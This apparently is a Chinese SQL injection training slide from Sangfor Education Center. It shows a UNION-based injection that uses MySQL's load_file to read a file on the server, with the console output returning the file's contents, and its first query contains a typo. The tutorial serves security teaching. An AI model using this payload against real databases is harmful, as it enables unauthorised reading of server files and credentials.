 示例
服务器上文件： “c:/test.txt"，里面内容是： “ok,this is only a test!"，用load_file读取出来
select * from offices where officecode=7 and 1=2 union select 0,0,0,load_file( “c:/test.txt")
from offcies;
mysql> select * from offices where officecode=7 and 1=2 union select 0,0,0,load_file("c:/test.txt") from offices;
+------------+------+-------+-------------------------+
| officeCode | city | phone | addressLine1 |
+------------+------+-------+-------------------------+
| 0 | 0 | 0 | ok,this is only a test! |
+------------+------+-------+-------------------------+
1 row in set (0.00 sec)
深信服产业教育中心
SANGFOR EDUCATION CENTER